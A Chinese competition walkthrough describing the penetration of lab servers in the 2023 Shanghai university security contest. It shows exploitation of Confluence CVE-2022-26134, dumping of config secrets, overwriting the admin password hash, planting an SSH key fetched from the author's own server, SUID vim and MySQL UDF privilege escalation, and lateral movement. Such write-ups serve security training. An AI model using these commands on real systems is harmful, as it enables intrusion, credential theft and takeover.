本文首发于 SecIN 社区: https://sec-in.com/article/2226 , https://sec-in.com/article/2227
引言
第八届上海市大学生网络安全大赛
暨“磐石行动”2023(首届)大学生网络安全邀请赛
—— CTF比赛
2023.5.20 9:00 - 21:00
—— 漏洞挖掘比赛
2023.5.21 00:00 - 2023.5.22 24:00
CTF 比赛的 Writeup 可以参考喵喵的上一篇博客:
CTF | 2023 第八届上海市大学生网络安全大赛 / 磐石行动 CTF部分 WriteUp
今年的上海市赛新加了漏洞挖掘环节,实际上是给了四套自带内网的靶场让选手打渗透,两天打下来感觉还是挺坑的,这篇博客就来记录下 渗透挖洞的过程 吧。
既然是 Walkthrough,那文中必然有不少走错路的时候,说不定还有写得不对的地方,师傅们看的时候就当听故事好了(哈哈
notice
关于flag内容
并非所有容器都有flag,有flag的服务器linux系统存放在/root/目录下,windows系统存放在桌面目录下,仅 <漏洞挖掘场景3> 中,有一个flag存放位置不在上述目录,可通过find查找到flag文件。
请各位选手注意,场景在完成全部作答后在平台中题目上会显示已解决图标,若没有完成全部作答则说明还没有获取全部答案,需要继续进行!
另外漏洞挖掘赛场景总共就4套 不会再发布其他题目 题目里面一台机器就一个flag 根据平台公告内容 如果不在指定位置就是没有flag 继续玩下去找 一个场景里面含有3-6台服务器
关于赛题难度
赛题难度排序为(由高至低):场景3->场景2->场景4->场景1
关于赛题场景内数量
以下为场景及flag数量信息;
场景1:3台服务器,2个flag;场景2:6台服务器,4个flag;场景3:6台服务器,4个flag;场景4:4台服务器,3个flag关于场景3的flag公告
场景3的flag仅最后一个需要find,其他flag都在可见位置。
不知道是不是第一年办漏洞挖掘比赛的原因,其实感觉挺坑的,第一天比赛的时候都不透露每个场景里有多少机器以及多少个 flag,而且不是拿下了一台机器就一定有 flag,就得硬猜。
于是第一天凌晨喵喵在看场景 3 的时候日了入口机器,他公告写了 有个 flag 不在默认目录要自己 find,但是喵喵找死找不到 flag,直到比赛第二天快结束了才说不在指定位置就是这台机器没有 flag,人麻了。。
漏洞挖掘场景2 [1/4]
(icmp) Target 10.103.252.84 is alive
[*] Icmp alive hosts len is: 1
10.103.252.84:22 open
10.103.252.84:3306 open
10.103.252.84:8090 open
[*] alive ports len is: 3
重新扫
(icmp) Target 10.103.187.168 is alive
[*] Icmp alive hosts len is: 1
10.103.187.168:22 open
10.103.187.168:3306 open
10.103.187.168:8090 open
10.103.187.168:8091 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle: http://10.103.187.168:8091 code:204 len:0 title:None
[*] WebTitle: http://10.103.187.168:8090 code:302 len:0 title:None 跳转url: http://10.103.187.168:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
[*] WebTitle: http://10.103.187.168:8090/login.action?os_destination=%2Findex.action&permissionViolation=true code:200 len:33317 title:登录 - Confluence
[+] InfoScan:http://10.103.187.168:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]基于 Atlassian Confluence 7.14.2 技术构建
CVE-2022-26134 Confluence OGNL RCE 漏洞分析
天下大木头师傅的 Confluence CVE-2022-26134 漏洞分析
Confluence Server and Data Center - CVE-2022-26134 - Critical severity unauthenticated remote code execution vulnerability
https://github.com/nxtexploit/CVE-2022-26134
$ python CVE-2022-26134.py http://10.103.252.84:8090/ id
Confluence target version: [1;94m7.14.2[1;m
uid=1001(confluence) gid=1001(confluence) groups=1001(confluence)
$ uname -a
Linux localhost 3.10.0-1160.80.1.el7.x86_64 #1 SMP Tue Nov 8 15:48:59 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
NAME="CentOS Linux" VERSION="7 (Core)" ID="centos" ID_LIKE="rhel fedora" VERSION_ID="7" PRETTY_NAME="CentOS Linux 7 (Core)" ANSI_COLOR="0;31" CPE_NAME="cpe:/o:centos:centos:7" HOME_URL="https://www.centos.org/" BUG_REPORT_URL="https://bugs.centos.org/" CENTOS_MANTISBT_PROJECT="CentOS-7" CENTOS_MANTISBT_PROJECT_VERSION="7" REDHAT_SUPPORT_PRODUCT="centos" REDHAT_SUPPORT_PRODUCT_VERSION="7"
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:995::/var/lib/chrony:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false confluence:x:1001:1001:Atlassian Confluence:/home/confluence:/bin/bash
$ ls /
bin boot dev etc home lib lib64 media mnt network.ini opt proc root run sbin srv sys tmp usr var
$ pwd
/opt/atlassian/confluence/bin
$ ls
bootstrap.jar catalina.bat catalina.sh catalina-tasks.xml ciphers.bat ciphers.sh commons-daemon.jar configtest.bat configtest.sh confluence-context-path-extractor.jar daemon.sh digest.bat digest.sh display-help.bat display-help.sh install_linux_service.sh makebase.bat makebase.sh OS X - Run Confluence In Background.command OS X - Run Confluence In Terminal Window.command OS X - Stop Confluence.command service.bat setclasspath.bat setclasspath.sh setenv.bat setenv.sh setjre.bat setjre.sh setup_user.sh shutdown.bat shutdown.sh start-confluence.bat start-confluence.sh startup.bat startup.sh stop-confluence.bat stop-confluence.sh synchrony synchrony-proxy-watchdog.jar tcnative-1.dll tomcat9.exe tomcat9w.exe tomcat-juli.jar tool-wrapper.bat tool-wrapper.sh update-acl-for-custom-confluence-folder.bat user.sh version.bat version.sh
$ env
OLDPWD=/opt/atlassian/confluence JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED JAVA_OPTS=-javaagent:/opt/atlassian/atlassian-agent-v1.3.1/atlassian-agent.jar -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMASK=0027 JRE_HOME=/opt/atlassian/confluence/jre/ START_CONFLUENCE_JAVA_OPTS=-Datlassian.plugins.startup.options='' PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin PWD=/opt/atlassian/confluence/bin LANG=en_US.UTF-8 CATALINA_OPTS=-Datlassian.plugins.startup.options='' -Dorg.apache.tomcat.websocket.DEFAULT_BUFFER_SIZE=32768 -Dconfluence.context.path= -Djava.locale.providers=JRE,SPI,CLDR -Dsynchrony.enable.xhr.fallback=true -Datlassian.plugins.enable.wait=300 -Djava.awt.headless=true -Xloggc:/opt/atlassian/confluence/logs/gc-2023-05-20_21-14-22.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=2M -Xlog:gc+age=debug:file=/opt/atlassian/confluence/logs/gc-2023-05-20_21-14-22.log::filecount=5,filesize=2M -XX:G1ReservePercent=20 -XX:+UseG1GC -XX:+ExplicitGCInvokesConcurrent -XX:+PrintGCDateStamps -XX:+IgnoreUnrecognizedVMOptions -XX:ReservedCodeCacheSize=256m -Xms1024m -Xmx1024m CONFLUENCE_CONTEXT_PATH= CONF_USER=confluence SHLVL=4 CATALINA_PID=/opt/atlassian/confluence/work/catalina.pid _=/opt/atlassian/confluence/jre//bin/java HOME=flag 在 /root/ 目录下,当前用户权限,找个地方提权,mysql?
数据库的配置文件
$ python CVE-2022-26134.py http://10.103.252.84:8090/ "cat /var/atlassian/application-data/confluence/confluence.cfg.xml"
Confluence target version: [1;94m7.14.2[1;m
<?xml version="1.0" encoding="UTF-8"?> <confluence-configuration> <setupStep>complete</setupStep> <setupType>custom</setupType> <buildNumber>8803</buildNumber> <properties> <property name="admin.ui.allow.daily.backup.custom.location">false</property> <property name="admin.ui.allow.manual.backup.download">false</property> <property name="admin.ui.allow.site.support.email">false</property> <property name="atlassian.license.message">AAABLA0ODAoPeJxtkFtLwzAUgN/zKwI+Z6ytRRQCZm0Y0zYdttv0MatnGsiykktx/97s9iLCeTm3j ++cuy4AZoPFaY6T/CnJYuCi7XA6TTNUguutGrw6GFoczE4HMD0gEfZbsM1u5cA6ShJUWJCnoVJ6o KdNMr0naY7ijpe9F3IP1IPzCeojZRJLaowVG+A2wmupNFVmVE5tNTy7HgxMjEZ8lDqc4XQntYMLo VKx76A7DnCGF01d87diwSoUQcaDkVGU/wzKHi9SWfZAkvQkdQbcTih0cB6sOHyCo1PUckE/mhWu2 SvHNccMt6zESyZKNkGN/ZJGuYuMEmvVqlnFccdZjVqwI9hFSWfzJifzuViR5PF9QzYv7RpdbWO3W pS37H+5ZbD9t3Tw55O/GO2IwTAsAhRUWCE6ipB5qHBRf+XtHnqnX1gdHgIUFvOiPKmn4ZhUVuqgO F6E9COcGh8=X02f3</property> <property name="attachments.dir">${confluenceHome}/attachments</property> <property name="confluence.setup.locale">zh_CN</property> <property name="confluence.setup.server.id">BGO5-GGNU-19XW-WJSV</property> <property name="confluence.webapp.context.path"></property> <property name="finalizedBuildNumber">8803</property> <property name="hibernate.c3p0.validate">true</property> <property name="hibernate.connection.autocommit">false</property> <property name="hibernate.connection.driver_class">com.mysql.jdbc.Driver</property> <property name="hibernate.connection.isolation">2</property> <property name="hibernate.connection.password">Confluence.123</property> <property name="hibernate.connection.provider_class">com.atlassian.confluence.impl.hibernate.DelegatingHikariConnectionProvider</property> <property name="hibernate.connection.url">jdbc:mysql://localhost/confluence?sessionVariables=tx_isolation='READ-COMMITTED'</property> <property name="hibernate.connection.username">confluence</property> <property name="hibernate.database.lower_non_ascii_supported">true</property> <property name="hibernate.dialect">com.atlassian.confluence.impl.hibernate.dialect.MySQLDialect</property> <property name="hibernate.hikari.idleTimeout">30000</property> <property name="hibernate.hikari.maximumPoolSize">60</property> <property name="hibernate.hikari.minimumIdle">20</property> <property name="hibernate.hikari.registerMbeans">true</property> <property name="hibernate.setup">true</property> <property name="jwt.private.key">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</property> <property name="jwt.public.key">MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAwPN47Iz3qCt2p045u43/4rGwccTPfuJ/u6JAfTQ+9TjtJskRUAwZmEnhqhtfNDcoAUzv0TXfxlrfbznJb1caNoG4uPlXZg6WA9HAqxeEwTf4QWO434QX/DYRBsoeQI0qhqYRTAgUV7vLZzaMa9VRyj2VWVwu8gRWEvcA1UA+uPiel7IlBe2xazY9ZFnB3SsR1FdZxasgEb6EW8iBN9ZBozVt0RwlA+Bdn5MpzQoYPq+7avL1Dh5X1uuW3K1ADFG1CPa0hJ7DrtaNYGmeWTuAOXrjQNiYevtduLZ0rPZPT6rwAD6aCmu6VvVKU5FL2aeoOidEack7BKKFaiDaGMP4OasDpPKYl49tWuIwbqw+xizhzu5uuBKTkhE3Vjm6zRgsG9u6wtbmm7h5BUgzoi91MvLdx/4JuhrFGr0hXnGvtimymbiqcRO+AKWaJVgns1AbkPEgC5OoJmEtl8NFT4bIn/1hW4AXOT64u0sR9thhcWAybN9ZUV4NkCa+fNLd5c0NAgMBAAE=</property> <property name="lucene.index.dir">${localHome}/index</property> <property name="spring.datasource.hikari.registerMbeans">true</property> <property name="synchrony.encryption.disabled">true</property> <property name="synchrony.proxy.enabled">true</property> <property name="webwork.multipart.saveDir">${localHome}/temp</property> </properties> </confluence-configuration>数据库 3306
confluence
Confluence.123
5.7.42
好像是 mysql 权限,也没 root
还得提权?
cwd_user 表
admin
{PKCS5S2}zpwacMtAM1bWGcw8W+dVDjt2BFP3BwDXzYcvM6yXYatgXmWq+aOtOQ+GrgFc5FYw
select u.id, u.user_name, u.active from cwd_user u
join cwd_membership m on u.id=m.child_user_id join cwd_group g on m.parent_id=g.id join cwd_directory d on d.id=g.directory_id
where g.group_name = 'confluence-administrators' and d.directory_name='Confluence Internal Directory';
458753
update cwd_user set credential =
'{PKCS5S2}ltrb9LlmZ0QDCJvktxd45WgYLOgPt2XTV8X7av2p0mhPvIwofs9bHYVz2OXQ6/kF'
where id=458753;修改密码为 Ab123456,登录

还得提权?
shell 弹不回来好难受,只能正向打啊啊啊
可以弹公网
但是不如直接写私钥然后 ssh 登录
python CVE-2022-26134.py http://10.103.187.168:8090/ "mkdir /home/confluence/.ssh/"
python CVE-2022-26134.py http://10.103.187.168:8090/ "curl vpsip:port/authorized_keys -o /home/confluence/.ssh/authorized_keys"Sudo version 1.8.23
Sudoers policy plugin version 1.8.23
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.23
看看 sudo 提权 或者 CVE-2021-4034 pwnkit 那个
看起来都不行
入口 flag1 192.168.0.12
草,vim 有 suid 权限
vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
sh-4.2# cat /root/flag
flag{dST7HmECAWgnrv6jDP9Yex18O2QGiVa0}sh-4.2#
sh-4.2# cat /root/提示.txt
管理员留下这些字符串也不知道做什么用
192.168.0.55
2W2mg^v6B6UJNR@Svs内网
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1450
inet 10.103.187.168 netmask 255.255.0.0 broadcast 10.103.255.255
inet6 fe80::5054:7fff:fe39:dae6 prefixlen 64 scopeid 0x20<link>
ether 52:54:7f:39:da:e6 txqueuelen 1000 (Ethernet)
RX packets 240175 bytes 22037866 (21.0 MiB)
RX errors 0 dropped 331 overruns 0 frame 0
TX packets 29026 bytes 5772108 (5.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1450
inet 192.168.0.12 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5054:53ff:fe6e:8ffc prefixlen 64 scopeid 0x20<link>
ether 52:54:53:6e:8f:fc txqueuelen 1000 (Ethernet)
RX packets 70 bytes 8372 (8.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7 bytes 586 (586.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 393857 bytes 49735606 (47.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 393857 bytes 49735606 (47.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(icmp) Target 192.168.0.12 is alive
(icmp) Target 192.168.0.33 is alive
(icmp) Target 192.168.0.55 is alive
[*] Icmp alive hosts len is: 3
192.168.0.33:6379 open
192.168.0.55:3306 open
192.168.0.12:3306 open
192.168.0.55:445 open
192.168.0.55:139 open
192.168.0.55:135 open
192.168.0.33:22 open
192.168.0.12:8091 open
192.168.0.12:8090 open
192.168.0.12:22 open
[*] alive ports len is: 10
start vulscan
[*] NetBios: 192.168.0.55 WORKGROUP\WIN-FGHCOKNHM7P Windows Server 2016 Datacenter 14393
[*] WebTitle: http://192.168.0.12:8091 code:204 len:0 title:None
[*] WebTitle: http://192.168.0.12:8090 code:302 len:0 title:None 跳转url: http://192.168.0.12:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
[*] WebTitle: http://192.168.0.12:8090/login.action?os_destination=%2Findex.action&permissionViolation=true code:200 len:33317 title:登录 - Confluence
[+] InfoScan:http://192.168.0.12:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]192.168.0.55 win

2W2mg^v6B6UJNR@Svs
用上面的连接信息连
3389 是不是没开不让连啊。。

是不是哪里锅了(
噢,还有 3306 啊

MySQL 5.5.53
直接 udf 提权
-- select @@basedir;
-- C:/Program Files/MySQL/MySQL Server 5.5/
SELECT 0x4d5a90000300000004000000ffff0000...0000000000 INTO DUMPFILE 'C:\\Program Files\\MySQL\\MySQL Server 5.5\\lib\\plugin\\udf.dll';
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll';
select sys_eval('whoami');
系统权限好啊!
������ C �еľ�û�б�ǩ��
�������� A696-C4FC
C:\Users ��Ŀ¼
2023/03/24 15:05 <DIR> .
2023/03/24 15:05 <DIR> ..
2023/05/05 14:40 <DIR> Administrator
2018/02/03 08:23 <DIR> Public
0 ���ļ� 0 �ֽ�
